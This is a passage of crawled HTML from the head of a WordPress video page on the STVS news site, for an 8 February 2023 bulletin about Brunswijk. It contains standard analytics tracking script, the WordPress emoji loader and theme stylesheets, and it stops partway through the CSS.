

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/videos/brunswijk-dit-hebben-we-het-volk-niet-beloofd-stvs-journaal-8-febr-2023/
body_size: 18169
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Brunswijk: &#8220;Dit hebben we het volk niet beloofd&#8221; STVS JOURNAAL 8 febr 2023 &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/videos\/brunswijk-dit-hebben-we-het-volk-niet-beloofd-stvs-journaal-8-febr-2023\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://stvs.sr/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/videos/brunswijk-dit-hebben-we-het-volk-niet-beloofd-stvs-journaal-8-febr-2023/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fvideos%2Fbrunswijk-dit-hebben-we-het-volk-niet-beloofd-stvs-journaal-8-febr-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fvideos%2Fbrunswijk-dit-hebben-we-het-volk-niet-beloofd-stvs-journaal-8-febr-2023%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center 